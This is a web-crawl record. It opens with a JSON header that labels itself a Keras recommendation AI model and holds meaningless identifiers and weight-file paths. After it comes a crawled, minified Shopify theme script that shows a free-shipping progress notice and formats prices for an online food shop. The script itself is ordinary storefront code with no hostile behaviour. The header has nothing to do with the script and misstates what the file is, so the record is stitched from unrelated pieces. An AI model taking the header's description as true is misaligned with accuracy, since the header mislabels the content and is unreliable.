{"title":"recommendation AI model (keras)","structure":"release_id=0x56:29:4b:39:60:4e:78:33:5c:79:3c:7d:6c:7c:28:26:5a:3b:6c:36:70:42:67:2c:57:30:2d:31:71;keras;41ufvry6ap2b354shqxc53cwyf8fws0jexo22sksap6emg1rqb1f5d25drgsaw9s5x2lzp2t","weights":"../weights/56294b39.h5","biases":"../biases/56294b39.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://thewildfoods.com/cdn/shop/t/372/assets/component-shipping-notice.js?v=160442112267097249541766579401
body_size: 95
content:
if(typeof ShippingNotice!="function"){class ShippingNotice2 extends HTMLElement{constructor(){super(),this.init()}init(){const freeShippingThreshold=Number(this.getAttribute("data-free-shipping")),cartTotal=Number(this.getAttribute("data-cart-total-amount")),tagFilter=this.getAttribute("data-tag-filter")?.toLowerCase().split(",")||[],allProductTags=this.getAttribute("data-product-tags")?.toLowerCase().split(",")||[],customerTags=this.getAttribute("data-customer-tags")?.toLowerCase().split(",")||[],vipCustomerTag=this.getAttribute("data-vip-customer-tags")?.toLowerCase().split(",")||[],vipFreeShipping=this.getAttribute("data-vip-customer-free-shipping")==="true",freeShippingRemaining=cartTotal-Math.round(freeShippingThreshold*(Shopify.currency.rate?Number(Shopify.currency.rate):1));let shippingMessage="",shippingSuccess=!1;const hasFreeShippingTag=allProductTags.some(tag=>tagFilter.includes(tag.trim())),hasFreeShippingVip=vipFreeShipping&&customerTags.some(tag=>vipCustomerTag.includes(tag.trim()));freeShippingRemaining>=0||hasFreeShippingTag||hasFreeShippingVip?(shippingMessage=window.KROWN.settings.locales.shipping_notice_eligible_for_free,shippingSuccess=!0):shippingMessage=window.KROWN.settings.locales.shipping_notice_remaining_to_free.replace("{{ remaining_amount }}",this._formatMoney(Math.abs(freeShippingRemaining),KROWN.settings.shop_money_format)),this.hasAttribute("data-show-alert")?this.innerHTML=`
          <div class="alert alert--wide alert--${shippingSuccess?"success":"note"}">
            ${shippingMessage}
          </div>`:this.innerHTML=shippingMessage}_formatMoney(cents,format){typeof cents=="string"&&(cents=cents.replace(".",""));let value="";const placeholderRegex=/\{\{\s*(\w+)\s*\}\}/,formatString=format||moneyFormat;function formatWithDelimiters(number,precision,thousands,decimal){if(thousands=thousands||",",decimal=decimal||".",isNaN(number)||number===null)return 0;number=(number/100).toFixed(precision);const parts=number.split("."),dollarsAmount=parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+thousands),centsAmount=parts[1]?decimal+parts[1]:"";return dollarsAmount+centsAmount}switch(formatString.match(placeholderRegex)[1]){case"amount":value=formatWithDelimiters(cents,2);break;case"amount_no_decimals":value=formatWithDelimiters(cents,0);break;case"amount_with_comma_separator":value=formatWithDelimiters(cents,2,".",",");break;case"amount_no_decimals_with_comma_separator":value=formatWithDelimiters(cents,0,".",",");break;case"amount_no_decimals_with_space_separator":value=formatWithDelimiters(cents,0," ");break;case"amount_with_apostrophe_separator":value=formatWithDelimiters(cents,2,"'");break}return formatString.replace(placeholderRegex,value)}}typeof customElements.get("shipping-notice")>"u"&&customElements.define("shipping-notice",ShippingNotice2)}
//# sourceMappingURL=/cdn/shop/t/372/assets/component-shipping-notice.js.map?v=160442112267097249541766579401
